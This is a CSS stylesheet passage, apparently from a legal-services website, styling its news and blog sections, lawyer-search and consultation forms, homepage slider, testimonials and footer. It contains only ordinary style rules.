#fff;box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 5px;}div#news_pg .gc-blog-pic {height: 130px!important;margin-top: 0;}div#news_pg form textarea#description {height: 60px;}#news_pg .cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;background: #fff;}ul#news .gc-blog-detail a.gc-view h5 {max-height: 75px;height: 60px;}ul#news .gc-blog-detail a.gc-view {color: #000!important;}.single-news .news-image img {max-width: 100%;height: auto;}#news_pg .news-image img {max-width: 100%;height: auto;}.single-news .news-cont a.read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;}.single-news {box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 15px;padding-top: 5px;margin-bottom: 15px;background: #fff;}.single-news .news-title {background: #417d7f;color: #fff;padding: 10px 15px;}.single-news .short-desc {line-height: 28px;}.comsect {background: rgba(144, 210, 213, 0.22);margin-bottom: 45px;}#news_pg .category-title span {color: #417d7f;border-bottom: 2px solid #417d7f;padding-bottom: 5px;}#news_pg .category-title {margin-top: 3px;margin-bottom: 25px;}h3.category-title span {font-size: 25px;}.latest-news .single-news .short-desc {color: #007bff;font-weight: 500;line-height: 22px;}.latest-news .single-news .news-image {margin-top: 16px;}.latest-news .news-image img {box-shadow: 0px 2px 6px #000000;}.news-full-detail {background: rgba(224, 224, 224, 0.21);box-shadow: 0 2px 6px #dfdfdf;margin-bottom: 45px;}.news-full-detail .news-contain p {padding-right: 0;}.news-full-detail .news-title {padding: 10px 15px;border-top: 2px solid #417d7f;border-bottom: 2px solid #417d7f;}.news-full-detail .news-contain {padding: 15px;}.news-full-detail .newsdate {padding-left: 15px;}.news-full-detail .short-form {margin-top: 10px;}.short-form {margin-bottom: 45px;}input.proceed {background: #3fd4a0;}#regForm select {border-radius: 5px;}input#proceed {border-radius: 3px;background-color: rgba(255, 255, 255, 0);color: #333!important;border: 1px solid #333;padding: 10px 10px;font-size: 17px;cursor: pointer;}section.inner-pages .row.content h4 {color: #000;}form#form_advice select , form#form_advice_prac select {margin-right: 15px;}.locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.locality-based .lawyer-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.locality-based .lawyer-locality li i.fa.fa-arrow-right {padding-right: 5px;}.lawyer-locality a {color: #000;}.locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.locality-based .modal-dialog {width: 1200px !important;}}.legal-cons-locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.legal-cons-locality-based .legal-cons-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.legal-cons-locality-based .legal-cons-locality li i.fa.fa-arrow-right {padding-right: 5px;}.legal-cons-locality a {color: #000;}.legal-cons-locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.legal-cons-locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.legal-cons-locality-based .modal-dialog {width: 1200px !important;}}div#blog_pg2 .blog-desc p {font-size: 14px;}.enq-cont-form {border: 1px solid #e8e8e8;background: #fff;padding-bottom: 26px;padding: 20px;}.enq-cont-form .input-group {margin-bottom: 10px;}.enq-cont-form textarea.form-control {height: 120px;}div .scroll-blog::-webkit-scrollbar {width: 4px;}div .scroll-blog::-webkit-scrollbar-thumb {background-color: #63c2c6;outline: 1px solid #c1c1c1;}div#enqModel {background: #414141;}.paddi {padding: 30px 0px 30px 0 !important;border-bottom: 1px solid #e8e8e8;}.blog-tit h4 {font-size: 18px;font-weight: 700;color: #222;margin-top: 0;}.float-left {float: left;}.side-pad {padding-bottom: 10px;}.blog-sidebar-border {border: 1px solid #e8e8e8;margin-bottom: 35px;background: #f1f1f1;}.blog-sidebar-border h3 {padding-left: 23px;margin: 10px 0px;}.side-readmore {width: 50%;margin-top: 3px;}.flbtn a {background: #3cbeaf;padding: 7px;overflow: hidden;display: inline-block;-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;letter-spacing: .1rem;color: #fff;font-weight: 500;font-size: 13px;line-height: 2.0999999999999996rem;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}.flbtn a:hover {background: #3fcda6;}.side_btn {padding: 15px 0 45px;}@media(min-width:992px) and (max-width:1199px) {.side_btn a {width: 150px;}}@media(max-width:1199px) {.side-readmore {width: 100%;}}.blog_title h3 {font-weight: 700;}.Blog_cat:before {content: '';position: absolute;left: 5px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}section#blog .Blog_cat:before {top: 3px;}section#blog .Blog_cat:after {top: 3px;}.Blog_cat:after {content: '';position: absolute;left: 15px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}.Blog_cat {position: relative;display: block;padding-left: 38px;color: #3cbdb0;text-transform: uppercase;font-weight: 500;line-height: 18px;font-size: 12px;margin-top: 8px;}.blog_user:before {content: '';position: absolute;top: 8px;left: -18px;width: 8px;background-color: #4dcb5b;height: 8px;border-radius: 50%;}.sid-border-pad {padding-top: 15px!important;padding-bottom: 16px!important;}.side-bot {border-bottom: 1px solid #e8e8e8;}span i.fa.fa-calendar {padding-right: 5px;color: #63c2c6;}.blogdetail-side-border ul {border: 1px solid #c1c1c1;padding: 0;}.blogdetail-side-border ul li {border-bottom: 1px solid #c1c1c1;padding-bottom: 0!important;padding-top: 0px!important;list-style: none;}.blogdetail-side-heading h5 {margin-top: 0;}.blogdetail-title h1 {font-weight: 700;line-height: 50px;text-align: left;margin-top: 0;}.blog-detail-para p {line-height: 30px!important;}.fxd-hgt a {padding-left: 15px;}.blog-detail-date {color: #417d7f;}.side-bot h4 {font-size: 18px;}.paddi-left-none {padding-left: 0!important;}.fxd-hgt {height: 95px;overflow-y: hidden;}.blog-para.Blog_cat {font-weight: 700;color: #417d7f;}.fxd-hgt h4 {margin-top: 0!important;}@media(max-width:991px) {.blog_user:before {left: 0;}p.blog-para.blog_user {padding-left: 16px;}}.corporate-login {background: #40d5a0;color: #fff;list-style: none;padding: 10px;font-size: 20px;font-weight: 700;text-align: center;}.callback-btn {position: fixed;z-index: 9;right: 0;top: 40%;background: #63c2c6;transform: rotate(90deg);transform-origin: right top 0;}.callback-model input#formsubmit {float: right;}.callback-model .input-group {margin-bottom: 15px;}.find-lawyer {background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, #417d7f 0, rgba(59, 178, 184, 0.55) 100%);padding: 40px 20px;padding-top: 10px!important;}.find-lawyer-form i.fa {position: absolute;color: #fff;padding-top: 5px;padding-left: 5px;font-size: 15px;}.find-lawyer-form span.form-control-wrap input.form-control {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff;color: #fff;font-size: 15px;padding-bottom: 10px;}.find-lawyer-form span.form-control-wrap textarea {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff!important;color: #fff;font-size: 15px;padding-bottom: 10px;width: 100%;}.find-lawyer-form span.form-control-wrap select {width: 100%!important;-webkit-appearance: button;padding-left: 35px!important;background: 0;border: 0!important;outline: 0!important;border-radius: 10px;box-shadow: none;border-bottom-color: red;border-bottom-left-radius: 0;border-bottom-right-radius: 0;border-bottom: 1px solid #fff!important;color: #fff!important;font-size: 15px!important;padding-bottom: 5px;padding-top: 5px;margin-bottom: 10px;background-image: none!important;}.find-lawyer-form span.form-control-wrap textarea:focus, .find-lawyer-form span.form-control-wrap input:focus, .find-lawyer-form span.form-control-wrap select:focus {outline: none!important;border-color: #414141!important;}.find-lawyer-form span.form-control-wrap {position: relative;}.find-lawyer-form span.form-control-wrap i.fa.fa-chevron-down {color: #99a3a6!important;right: 0;top: 0!important;padding: 0;}.find-lawyer h3.form-text {text-align: center;font-size: 22px;font-weight: 600;text-transform: uppercase;color: #fcf9f9;padding-bottom: 15px;}.dark {background: #666;}.find-lawyer-description {padding-right: 15px;margin-top: 100px;color: #fff;}.find-lawyer-description p {font-size: 16px;line-height: 30px!important;}.find-lawyer-form input.form-control.submit {margin-top: 15px;background: rgba(255, 255, 255, 0.87);color: rgba(65, 65, 65, 0.81);font-weight: 700;}.find-lawyer-form span.form-control-wrap select option {background: #417d7f;}.find-lawyer-form input::placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-webkit-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-ms-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.ask-ques-form .find-lawyer-form span.form-control-wrap input.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap select.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap textarea.form-control {margin-bottom: 30px;}.ask-ques-form .find-lawyer-form span.form-control-wrap select option {background: #448082;}@media(max-width:768px) {.modal-dialog {width: auto!important;}}div#thankyouModal .modal-dialog {width: 600px!important;}div#thankyouModal .modal-title {font-weight: 700;float: left;color: #63c2c6;}div#thankyouModal .modal-footer button.btn {color: #fff;background-color: #3cbeaf;border-color: #3cbeaf;}div#thankyouModal .modal-body .body-message {font-size: 14px;font-weight: 600;line-height: 1.8;}.practice-area-all {padding-top: 45px;padding-bottom: 45px;}.practice-area-all>div.practice-area-single {margin-bottom: 10px;}.practice-area-all {box-shadow: 0 2px 6px #b5b5b5;padding: 45px;}.practice-area-all .practice-single span {font-size: 15px;text-transform: capitalize;}.practice-area-all a.practice-single {color: #000;cursor: pointer;}.practice-area-all a.practice-single:hover {text-decoration: none;}.legal-advice {margin-top: 45px;}form#form_advice input.form-control.submit , form#form_advice_prac input.form-control.submit {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;line-height: inherit;height: auto;}.practice-content a {color: #08c;}.free_qa select {width: 100%;margin-bottom: 15px;}section .free_qa {margin-top: 0px;margin-bottom: 15px;}.blog-detail-para a {color: #337ab7!important;}.case-evaluation-qa-attorneys .find-a-lawyer-sform {background: #fff;}.case-evaluation-qa-attorneys .find-a-lawyer-sform ul {padding: 0;}#home_slider .content-box {background: rgba(65, 125, 127, 0.76);color: #fff;padding-bottom: 80px !important;padding: 45px;box-shadow: none;text-align: left;}#home_slider .content-box a {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 18px;color: #417d7f !important;background: #ffffff;}#home_slider .nav {background: #eee;}#home_slider .nav a {border-radius: 0;}#home_slider .content-box p {margin-bottom: 30px;line-height: 30px !important;}#home_slider .content-box h1 {font-weight: 700;}#home_slider .nav-pills {margin-top: 0;}.slider-menu {background: #eeeeee;}#home_slider .nav-pills>li:nth-child(3)>a {border-right: none !important;}#home_slider .nav a:after {display: none!important;}#home_slider .nav-pills>li>a {border-right: 1px solid #ccc!important;font-size: 20px;text-transform: capitalize!important;color: rgba(0, 0, 0, 0.75);text-align: left;padding: 20px 15px 20px 15px!important;}#home_slider .nav-pills>li a p {font-size: 12px;text-transform: capitalize;color: rgba(0, 0, 0, 0.7);margin-bottom: 0;}#home_slider .nav-pills>li a .ser-icons {font-size: 50px;vertical-align: middle;color: #63c2c6;display: table-cell;float: left;margin-right: 45px;}#home_slider .slider-menu .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {color: #3c3c3c !important;background: none !important;}#home_slider .carousel-inner .item.active {background-size: cover;background-repeat: no-repeat;}#home_slider .prev-arrow {position: absolute;bottom: 42%;left: 0;background: #417d7f;padding: 5px 0px;}#home_slider .prev-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}#home_slider .next-arrow {position: absolute;bottom: 42%;right: 0;background: #417d7f;padding: 5px 0px;}#home_slider .next-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}.gc-search-bar .gc-search-icon h4 {color: #fff;margin-top: 17px;font-weight: 700;}section.categoryserv .gc-categoryserv-state .description h4 {margin: 0;font-weight: 700;color: #417d7f;text-transform: capitalize;}section.categoryserv .gc-categoryserv-state .description p {margin-bottom: 0;}section.categoryserv .gc-categoryserv-state p.read-more {color: #b89b5e;font-weight: 700;}section.categoryserv .gc-categoryserv-state p.read-more i {font-size: 12px!important;color: #b89b5e!important;}section.categoryserv .gc-categoryserv-state:hover {box-shadow: 0 2px 6px #dfdfdf;}section.categoryserv .gc-categoryserv-state:hover i.fa, section.categoryserv .gc-categoryserv-state:hover .description h4 {background: none!important;}.gc-categoryserv-state {text-align: center;font-size: 14px;padding: 20px 20px 20px 20px;}.gc-categoryserv {width: 100%;}.gc-categoryserv-state i.fa {font-size: 45px;margin-bottom: 15px;color: #417d7f;}.gc-categoryserv-state.gc-black {border: 1px solid #ccc;}section.categoryserv .gc-categoryserv-state.gc-white {border: 1px solid #c5c5c5;margin-bottom: 26px;}.whylaw-inner {padding: 25px 15px;height: 175px;}.whylaw-inner.box1 {background: rgba(65, 125, 127, 0.7);}.whylaw-inner.box2 {background: rgba(65, 125, 127, 0.9);}.whylaw-inner.box3 {background: rgba(65, 125, 127, 0.8);}.whylaw-inner.box4 {background: rgba(65, 125, 127, 1);}.whylaw-description {color: #fff;text-align: justify;}.whylaw-icon i {font-size: 45px;margin-bottom: 15px;color: #fff;float: left;}.whylaw-icon h4 {margin-left: 15px;float: left;text-transform: uppercase;color: #fff;font-weight: 700;font-size: 16px;}section.why-lawtendo {padding-top: 45px;padding-bottom: 45px;}.whylaw-content li {list-style-type: none;padding-left: 25px;font-size: 14px;margin-bottom: 10px;letter-spacing: .5px;}.whylaw-content ul i {float: left;font-size: 15px;padding-top: 3px;}.whylaw-inner:hover {background: #62c2c6;}.whylaw-content h2 {font-weight: 700;color: #417d7f;margin-top: 0;}section.fits-business {padding-top: 45px;padding-bottom: 45px;background: #f5f5f5;}section.fits-business .description p {margin-bottom: 10px;letter-spacing: 0.5px;}section.fits-business .ftb-single-serv {border: 1px solid #ddd;padding: 15px;text-align: center;position: relative;margin-top: 55px;height: 190px;}section.fits-business .ftb-icon {position: absolute;border: 1px solid #ddd;border-radius: 50%;background: #f5f5f5;font-size: 35px;padding: 10px 18px;bottom: 84%;left: 35%;width: 80px;height: 80px;}section.fits-business .ftb-description {margin-top: 30px;}section.fits-business .ftb-description h4 {font-weight: 700;color: rgba(65, 65, 65, 0.93);margin-bottom: 10px;font-size: 15px;}section.fits-business .ftb-description p {line-height: 20px;color: rgb(51, 51, 51);letter-spacing: .4px;}section.fits-business ol.carousel-indicators {display: block;bottom: -35px;}section.fits-business .carousel-indicators .active {background: #428bca;}section.fits-business .carousel-indicators li {background: #cecece;}section.why-choose-us {padding-top: 45px;padding-bottom: 45px;background-size: cover!important;background-repeat: no-repeat;position: relative;}section.why-choose-us .whycu-content {color: #fff;}.choose-reason-content {background: #63c2c6;color: #fff;text-align: center;padding: 50px 20px;margin-bottom: 25px;border-radius: 50%;width: 200px;height: 200px;box-shadow: 6px 6px 6px -2px rgba(255, 255, 255, 0.45098039215686275);}.whycu-count {font-weight: 700;font-size: 40px;letter-spacing: 5px;color: #333;}.choose-reason-content h5 {color: #333;}.choose-reason-content h6 {color: #b89b5e;letter-spacing: 1px;font-weight: 700;}.whycu-content .section-title h2 {color: #fff;font-weight: 700;text-align: center;padding-bottom: 30px;}.whycu-content .section-title h5 {font-weight: 700;letter-spacing: 1px;}.whycu-content .section-title h2:after {width: 30%;}section.why-choose-us .whycu-content p {margin-top: 45px;}section.testimonial-new {padding-top: 45px;}section.testimonial-new .testi-inner {margin-top: 45px;}section.testimonial-new .carousel-indicators {right: 50%;top: auto;bottom: -26px;margin-right: -19px;}section.testimonial-new .carousel-indicators li {background: #cecece;}section.testimonial-new .carousel-indicators .active {background: #428bca;}section.testimonial-new ol.carousel-indicators {display: block;}section.testimonial-new .testi-single {text-align: center;border: 1px solid #ccc;padding: 20px;margin-bottom: 45px;}section.testimonial-new .testi-image img {border-radius: 50%;}section.testimonial-new .testi-content hr {margin: 10px 0;}section.testimonial-new .testi-content h4 {font-weight: 700;margin-top: 20px;margin-bottom: 5px;}section.testimonial-new .testi-content h5 {color: rgba(65, 65, 65, 0.85);font-weight: 700;letter-spacing: .2px;margin-top: 0;}section.testimonial-new .testi-content h6 {margin-top: 15px;line-height: 20px;}section.client-logo {background: whitesmoke;padding-bottom: 45px;padding-top: 45px;}section.client-logo .clilo-image img {width: 110px;height: 110px;border-radius: 50%;margin-bottom: 20px;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.section-title span {color: #63c2c6;font-weight: bold;}section#blog {background: 0;background-color: #fff;}.blog-box {box-shadow: 0px 2px 10px #c6b082;}section#news .gc-advocate1 ul li {padding: 15px;}.breadcrumb>li a {color: #fff;font-weight: 700;}.breadcrumb>.active {color: #76e7ea;display: inline;}.breadcrumb>li+li:before {color: #fff;}.breadcrumb {background: #417d7f;padding-left: 0;margin-bottom: 0;}.page-header {background: #417d7f;border: none !important;margin-top: 0;margin-bottom: 0;padding-top: 0px!important;padding-bottom: 0px!important;}.gc-advocate1.blg_li h1 {margin-top: 0;}.gc-question-bay h1 {margin-top: 0;margin-bottom: 20px;}.navbar-default .navbar-nav>li>a.dropdown-toggle {cursor: default;}.process-step .bs-wizard {margin-top: 40px;}.process-step .bs-wizard {padding: 0 10px 10px 10px;}.process-step .bs-wizard>.bs-wizard-step {padding: 0;position: relative;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-stepnum {color: #595959;font-size: 16px;margin-bottom: 5px;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #333;font-size: 14px;font-weight: 700;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot {position: absolute;width: 30px;height: 30px;display: block;background: #fbe8aa;top: 45px;left: 50%;margin-top: -15px;margin-left: -15px;border-radius: 50%;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {content: ' ';width: 14px;height: 14px;background: #fbbd19;border-radius: 50px;position: absolute;top: 8px;left: 8px;}.process-step .bs-wizard>.bs-wizard-step>.progress {position: relative;border-radius: 0;height: 8px;box-shadow: none;margin: 20px 0;}.process-step .bs-wizard>.bs-wizard-step>.progress>.progress-bar {width: 0;box-shadow: none;background: #fbe8aa;}.process-step .bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {width: 50%;}.process-step .bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {width: 0;}.process-step .bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {background-color: #f5f5f5;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {opacity: 0;}.process-step .bs-wizard>.bs-wizard-step:first-child>.progress {left: 50%;width: 50%;}.process-step .bs-wizard>.bs-wizard-step:last-child>.progress {width: 50%;}.process-step .bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {pointer-events: none;}.ask-ques-pg .process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #438082;font-size: 13px;}.ask-ques-pg .faq h4 strong {color: #6f6f6f;}.find-a-lawyer-sform {box-shadow: 0 2px 6px #b5b5b5;padding: 15px 20px;}.btn-short-form {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;}.find-a-lawyer-sform h4 {color: rgb(65, 125, 127)!important;font-weight: 700;}.fees-notice .alert {margin-top: 15px;font-size: 15px;}.notice {margin-top: 45px;}.fees-notice .alert strong {font-weight: 600;}.process-step {margin-bottom: 45px;}.find-a-lawyer-sform .answered-by-lawyer ul li {list-style: none;font-size: 14px;line-height: 20px;margin-bottom: 15px;}.find-a-lawyer-sform .answered-by-lawyer ul li a {color: #333;}.find-a-lawyer-sform .answered-by-lawyer ul i.fa.fa-arrow-circle-right {float: left;margin-bottom: 25px;margin-right: 10px;margin-top: 5px;}section.inner-pages .faq .panel-title a {font-size: 14px;color: #fff!important;}section.inner-pages .faq .panel-default>.panel-heading {background-color: #549194!important;border: 0;}section.inner-pages .faq .panel-group {margin-top: 20px;}.fees-notice b {font-size: 14px;}.answer-disclaimer {margin-top: 15px;font-size: 13px;}.answer-disclaimer .alert-success {color: #155724!important;}.quick-con-section-4 {background: #f9f9f9;padding-top: 45px;padding-bottom: 45px;}.choose-everyday-inner {text-align: center;}.choose-everyday-inner .content {margin-bottom: 40px;}.choose-everyday-inner .content .title {font-weight: 700;text-transform: uppercase;margin-bottom: 10px;}.choose-everyday-inner .content p {padding: 0 15px;margin-bottom: 20px;color: #fff!important;}.choose-everyday-inner .content h4.title {color: rgb(255, 255, 255);}.choose-everyday-inner .content a {background: #fff;border: 1px solid #417d7f;border-radius: 0;color: #417d7f!important;padding: 12px 20px;font-weight: 700;}.gc-filter-list .most-rated {background: #417d7f;}.quick-consult-pg .price i.fa.fa-inr {position: relative;}.quick-consult-pg .price p {color: #fff!important;}.legal-advice-pg .question {margin-top: 45px;}.quesans h1 {font-weight: 100;margin-top: 0;}.latest_answers.ques {background: #fbfbfb;}.ques .prac-area strong {font-size: 15px!important;}.latest_answers.ques .gc-ques2 h3 {margin-top: 0;}.lp-heading .cont-btns {float: right;margin-top: 15px;}.lp-heading .lawyer-name {float: left;}.lp-heading .lawyer-name .name {text-transform: capitalize;margin-top: 0;}.lp-heading .lp-pracs-court p {margin-bottom: 0;}.lp-prac-area {margin-bottom: 10px;}.lp-heading {padding-bottom: 20px;}.gc-consultation-form .single-consult {background: rgba(65, 125, 127, 0.12);text-align: center;padding: 15px 15px;box-shadow: 0 -2px 6px #437f81;margin-bottom: 45px;}.gc-consultation-form .single-consult .consult-btn {margin: 30px 0!important;}.gc-consultation-form .single-consult .consult-btn a {background: #63c2c6;padding: 10px 25px;margin: 15px 0!important;color: #fff !important;}.gc-consultation-form div#action-form {margin-bottom: 45px;}.gc-consultation-form div#action-form span {border-bottom: 2px solid #f4f4f4;}section.review-contact-form {margin-top: 45px;margin-bottom: 45px;background: #f1f1f1;padding-top: 45px;padding-bottom: 45px;}.modal-dialog.review {width: 600px!important;}.lawyer-book-consult-pg .lbc-title .title {font-weight: 100;text-align: center;}.lawyer-book-consult-pg .lbc-title {margin-bottom: 26px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-image {padding: 15px 15px;}.lawyer-book-consult-pg .lbc-advocate-profile {box-shadow: 0 2px 6px #c1c1c1;background: #f1f1f1;margin-bottom: 45px;padding-bottom: 15px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description i {color: #417d7f;margin-right: 5px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description h4 {color: #417d7f;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description p {word-wrap: break-word;}.lawyer-book-consult-pg .find-lawyer-form span.form-control-wrap input.form-control {margin-bottom: 21px;}.lawyer-book-consult-pg .find-lawyer h3.form-text {text-align: left;}.lawyer-book-consult-pg .find-lawyer p {color: #fff;}.find-lawyer i.fa.fa-inr {position: relative;}.lawyer-book-consult-pg .find-lawyer .btn-pay {margin-top: 21px;}.lawyer-book-consult-pg .gc-terms {background: none!important;box-shadow: 0 2px 6px #dfdfdf;}section.latest-answer.case-evaluation-qa-attorneys .case-evaluation p {color: #fff;}section.latest-answer.case-evaluation-qa-attorneys {background: #f1f1f1!important;}a.case-evalution-flt-btn {font-size: 18px;background: #417d7f;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 87%;padding: 5px 15px;}section.practice-area-links-lawyer .pracs_links a {color: #000;text-transform: capitalize;}section.practice-area-links-lawyer p.pracs_links .fa-chevron-right {margin-right: 5px;}section.practice-area-links-lawyer {padding-top: 45px;padding-bottom: 45px;}#feedback {position: fixed;left: 0;z-index: 99;bottom: 0;height: 400px;margin-left: -3px;margin-bottom: -3px;}#feedback-form {float: left;width: 300px;z-index: 1000;padding-left: 5px;padding-right: 10px;padding-top: 45px;padding-bottom: 45px;background-clip: 'padding-box';border: 1px solid rgba(0, 0, 0, .2);-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);box-shadow: 0 5px 10px rgba(0, 0, 0, .2);}#feedback-tab {float: right;color: #fff;font-size: 23px;cursor: pointer;text-align: center;width: 170px;height: 50px;background-color: #417d7f;margin-top: 60px;margin-left: -58px;padding-top: 10px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-webkit-transform: rotate(90deg);-moz-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}#feedback-form textarea {resize: none;}#feedback-form input.callback {float: right!important;}#feedback-form .input-group {margin-bottom: 20px;}#feedback-form h3 {padding-left: 15px;margin-top: 0;margin-bottom: 15px;}.whatsapp_chatbot {bottom: 1px;left: 0;position: fixed;z-index: 999;}div#st-2 {right: 0!important;left: inherit!important;top: 48%!important;display: block!important;width: auto!important;z-index: 999!important;}@media(max-width:991px) {div#st-2 {display: none!important;}}#st-2.st-has-labels .st-btn:hover {width: 48px!important;}#st-2.st-left .st-toggle .st-left {display: none!important;}#st-2 .st-btn>span.st-label {display: none;}#st-2>div {clear: left!important;float: left!important;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;margin-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {font-size: 13px;list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.fits-business-title {font-size: 16px;}.whylaw-content ul {padding-left: 0;margin: 0;}section.why-choose-us .whycu-content p {font-size: 16px;}.btn-submit {background: #417d7f;border: #417d7f;color: #fff;}.file_document input[type=file] {color: #fff;margin-top: 10px;}.practice-content * {font-family: 'Open Sans', Helvetica, Arial, sans-serif!important;}.modal#locality_model .modal-body {height: 500px;overflow-y: scroll;}.success_settings {text-transform: uppercase;}.caption h4 {white-space: nowrap;}.thumbnail img {width: 100%;}.ratings {padding-right: 10px;padding-left: 10px;color: #d17581;}.thumbnail {padding: 0;}.thumbnail .caption-full {padding: 9px;color: #333;}.headingTitle h1 {margin-top: 0;}.signup-text {background: rgba(65, 65, 65, 0.4);padding: 20px 20px;margin-top: 40px;margin-bottom: 25px;}.signup-text h1 {font-weight: 700;font-size: 48px;color: #b89b5e;}select#city {text-transform: capitalize;}select#locality {text-transform: capitalize;}.gc-blog-pic {text-align: center;background: #1d1a19;box-shadow: 0px 2px 6px #484848;}section.list-services {padding-top: 45px;padding-bottom: 45px;}.gc-ls-image img {width: 100%;height: auto;}.gc-ls-container {position: relative;}.gc-ls-description .gc-ls-description-heading {position: absolute;top: 40%;left: 50%;font-weight: 600;transform: translate(-50%, -50%);-ms-transform: translate(-10%, -50%);text-align: center;transition: .3s ease;}.gc-ls-description {color: #fff !important;}.gc-ls-description p {transition: .3s ease;opacity: 0;position: absolute;top: 45%;left: 50%;width: 100%;padding: 0 30px;transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);text-align: center;}.gc-ls-image img {opacity: 1;display: block;width: 100%;height: auto;transition: .3s ease;backface-visibility: hidden;}.gc-ls-single {max-height: 240px;margin-bottom: 30px;border: 2px solid #b89b5e;box-shadow: 0px 2px 6px #b89b5e;}.signup-faq {background-image: url(https://cdn.lawtendo.com/assets/images/feature-bg.jpg);}.signup-faq.bg-img {background-repeat: no-repeat;background-attachment: fixed;-webkit-background-size: cover;background-size: cover;}.signup-faq .panel-default>.panel-heading {background-color: #333333;border-color: #333;}.text-white {color: #fff;}.signup-faq .section-heading {padding-bottom: 20px;}.join-today-flowchart .jtf-single-text {font-size: 16px;border: 2px solid #797979;border-radius: 10px;color: #333;padding: 15px;}.join-today-flowchart .jtf-single {text-align: center;font-size: 22px;color: #797979;}section.why-join-Sec {background: #f1f1f1;padding-bottom: 45px;padding-top: 45px;}section.why-join-Sec {text-align: center;}section.why-join-Sec .wjs-single img {width: 120px;}section.why-join-Sec .wjs-single img {transition: 0.2s ease;margin-top: 25px;padding: 0px 10px 17px 8px;}section.why-join-Sec .wjs-single>img:hover {transform: scale(1.1);}section.why-join-Sec .wjs-single .wjs-singleHead {margin: 20px 0 